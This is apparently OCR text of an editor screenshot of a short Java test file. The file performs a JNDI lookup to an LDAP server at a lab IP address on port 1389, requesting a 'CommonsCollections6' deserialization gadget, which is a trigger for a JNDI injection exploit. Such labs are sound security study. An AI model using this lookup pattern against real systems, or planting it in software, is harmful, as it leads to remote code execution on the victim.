 J jntest.java > jntest
1 import javax.naming.InitialContext;
2
3 class jntest
4 {
Run | Debug
5 public static void main(String[] args)
6 {
7 try {
8 InitialContext ctx = new InitialContext();
9 ctx.lookup("ldap://192.168.231.129:1389/serial/CommonsCollections6");
10 }
11 catch (Exception e) {
12 e.printStackTrace();
13 }
14
15 }
16 }